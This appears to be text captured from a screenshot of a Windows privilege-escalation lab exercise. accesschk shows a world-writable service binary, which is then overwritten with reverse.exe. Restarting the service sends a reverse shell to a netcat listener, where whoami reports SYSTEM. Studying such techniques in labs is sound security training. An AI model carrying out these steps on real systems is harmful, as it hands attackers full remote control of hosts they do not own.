 C:\PrivEsc>accesschk.exe /accepteula -quvw "c:\Program Files\File Permissions Service\filepermservice.exe"
c:\Program Files\File Permissions Service\filepermservice.exe
Medium Mandatory Level (Default) [No-Write-Up]
RW Everyone
FILE_ALL_ACCESS
RW NT AUTHORITY\SYSTEM
FILE_ALL_ACCESS
RW BUILTIN\Administrators
FILE_ALL_ACCESS
RW WIN-QBA94KB3IOF\Administrator
FILE_ALL_ACCESS
RW BUILTIN\Users
FILE_ALL_ACCESS
C:\PrivEsc>copy reverse.exe "c:\Program Files\File Permissions Service\filepermservice.exe" /Y
1 file(s) copied.
C:\PrivEsc>net start filepermsvc
root@ip-10-10-35-110: /tmp
File Edit View Search Terminal Tabs Help
root@ip-10-10-35-110: ~ × root@ip-10-10-35-110: /tmp × root@ip-10-10-35-110: /tmp ×
root@ip-10-10-35-110:/tmp# nc -nlvp 5353
Listening on [0.0.0.0] (family 0, port 5353)
Connection from 10.10.248.14 49801 received!
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Server 2019 Standard Evaluation
Windows License is expired
17763.rs5_release.180914-1434
6:02 AM
3/12/2022